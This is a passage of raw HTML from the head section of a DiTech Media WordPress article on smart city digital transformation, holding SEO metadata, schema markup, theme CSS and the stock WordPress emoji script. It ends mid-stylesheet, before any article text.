

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ditech.media/news/smart-cities-and-buildings/smart-city-digital-transformation-and-innovation/
body_size: 28320
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Smart city Digital Transformation and Innovation | DiTech Media |</title>
<meta name="description" content="Smart city Digital Transformation and Innovation | DiTech Media"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ditech.media/news/smart-cities-and-buildings/smart-city-digital-transformation-and-innovation/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Smart city Digital Transformation and Innovation | DiTech Media |" />
<meta property="og:description" content="Smart city Digital Transformation and Innovation | DiTech Media" />
<meta property="og:url" content="https://ditech.media/news/smart-cities-and-buildings/smart-city-digital-transformation-and-innovation/" />
<meta property="og:site_name" content="DiTech Media" />
<meta property="article:publisher" content="https://www.facebook.com/DiTech.Media/" />
<meta property="article:author" content="#" />
<meta property="article:section" content="Smart Cities &amp; Buildings" />
<meta property="og:image" content="https://ditech.media/wp-content/uploads/2021/08/Asmaa-Hanafi-DiTechMedia.jpg" />
<meta property="og:image:secure_url" content="https://ditech.media/wp-content/uploads/2021/08/Asmaa-Hanafi-DiTechMedia.jpg" />
<meta property="og:image:width" content="780" />
<meta property="og:image:height" content="470" />
<meta property="og:image:alt" content="Smart city Digital Transformation and Innovation" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-08-13T06:37:00+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Smart city Digital Transformation and Innovation | DiTech Media |" />
<meta name="twitter:description" content="Smart city Digital Transformation and Innovation | DiTech Media" />
<meta name="twitter:site" content="@DitechMedia" />
<meta name="twitter:creator" content="@DitechMedia" />
<meta name="twitter:image" content="https://ditech.media/wp-content/uploads/2021/08/Asmaa-Hanafi-DiTechMedia.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ditech.media/#organization","name":"DiTech.media","sameAs":["https://www.facebook.com/DiTech.Media/","https://twitter.com/DitechMedia"],"logo":{"@type":"ImageObject","@id":"https://ditech.media/#logo","url":"https://ditech.media/wp-content/uploads/2020/05/logo-ditech-media-383x99px.png","contentUrl":"https://ditech.media/wp-content/uploads/2020/05/logo-ditech-media-383x99px.png","caption":"DiTech.media","inLanguage":"en-US","width":"383","height":"99"}},{"@type":"WebSite","@id":"https://ditech.media/#website","url":"https://ditech.media","name":"DiTech.media","publisher":{"@id":"https://ditech.media/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ditech.media/wp-content/uploads/2021/08/Asmaa-Hanafi-DiTechMedia.jpg","url":"https://ditech.media/wp-content/uploads/2021/08/Asmaa-Hanafi-DiTechMedia.jpg","width":"780","height":"470","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://ditech.media/news/smart-cities-and-buildings/smart-city-digital-transformation-and-innovation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ditech.media","name":"DiTech.media"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ditech.media/news/smart-cities-and-buildings/","name":"Smart Cities &amp; Buildings"}},{"@type":"ListItem","position":"3","item":{"@id":"https://ditech.media/news/smart-cities-and-buildings/smart-city-digital-transformation-and-innovation/","name":"Smart city Digital Transformation and Innovation"}}]},{"@type":"WebPage","@id":"https://ditech.media/news/smart-cities-and-buildings/smart-city-digital-transformation-and-innovation/#webpage","url":"https://ditech.media/news/smart-cities-and-buildings/smart-city-digital-transformation-and-innovation/","name":"Smart city Digital Transformation and Innovation | DiTech Media |","datePublished":"2021-08-13T06:37:00+02:00","dateModified":"2021-08-13T06:37:00+02:00","isPartOf":{"@id":"https://ditech.media/#website"},"primaryImageOfPage":{"@id":"https://ditech.media/wp-content/uploads/2021/08/Asmaa-Hanafi-DiTechMedia.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://ditech.media/news/smart-cities-and-buildings/smart-city-digital-transformation-and-innovation/#breadcrumb"}},{"@type":"Person","@id":"https://ditech.media/profile-public/?&amp;id=Ditech.Media","name":"Ditech.Media","url":"https://ditech.media/profile-public/?&amp;id=Ditech.Media","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/66c0b1a427d8b5277706477ff7e2d5fb?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/66c0b1a427d8b5277706477ff7e2d5fb?s=96&amp;r=g","caption":"Ditech.Media","inLanguage":"en-US"},"sameAs":["#","https://twitter.com/#"],"worksFor":{"@id":"https://ditech.media/#organization"}},{"@type":"BlogPosting","headline":"Smart city Digital Transformation and Innovation | DiTech Media |","datePublished":"2021-08-13T06:37:00+02:00","dateModified":"2021-08-13T06:37:00+02:00","articleSection":"Smart Cities &amp; Buildings","author":{"@id":"https://ditech.media/profile-public/?&amp;id=Ditech.Media","name":"Ditech.Media"},"publisher":{"@id":"https://ditech.media/#organization"},"description":"Smart city Digital Transformation and Innovation | DiTech Media","name":"Smart city Digital Transformation and Innovation | DiTech Media |","@id":"https://ditech.media/news/smart-cities-and-buildings/smart-city-digital-transformation-and-innovation/#richSnippet","isPartOf":{"@id":"https://ditech.media/news/smart-cities-and-buildings/smart-city-digital-transformation-and-innovation/#webpage"},"image":{"@id":"https://ditech.media/wp-content/uploads/2021/08/Asmaa-Hanafi-DiTechMedia.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://ditech.media/news/smart-cities-and-buildings/smart-city-digital-transformation-and-innovation/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="DiTech Media &raquo; Feed" href="https://ditech.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="DiTech Media &raquo; Comments Feed" href="https://ditech.media/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ditech.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpuf-user-directory-frontend-style-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend-pro/modules/user-directory/assets/css/profile-listing.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-css-stars-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend-pro/assets/css/css-stars.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-math-captcha-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend-pro/assets/css/frontend/math-captcha.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-intlTelInput-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend-pro/assets/vendor/intl-tel-input/css/intlTelInput.min.css?ver=17.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-layout1-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-frontend-forms-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.css?ver=11.4.19' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-jquery-ui-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/base.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/style.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://ditech.media/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/single.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/print.css?ver=7.1.0' type='text/css' media='print' />
<link rel='stylesheet' id='tie-theme-child-css-css' href='https://ditech.media/wp-content/themes/jannah-child/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='tie-theme-child-css-inline-css' type='text/css'>
#main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #4172b6;--dark-brand-color: #0f4084;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 65,114,182,0.7);}:root:root{--brand-color: #4172b6;--dark-brand-color: #0f4084;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 65,114,182,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#background-stream-cover{background-image: url(https://ditech.media/wp-content/uploads/2019/07/ditechbdw350.png);}.tie-cat-6,.tie-cat-item-6 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-6:after{border-top-color:#e67e22 !important;}.tie-cat-6:hover{background-color:#c86004 !important;}.tie-cat-6:hover:after{border-top-color:#c86004 !important;}.tie-cat-15,.tie-cat-item-15 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-15:after{border-top-color:#2ecc71 !important;}.tie-cat-15:hover{background-color:#10ae53 !important;}.tie-cat-15:hover:after{border-top-color:#10ae53 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#9b59b6 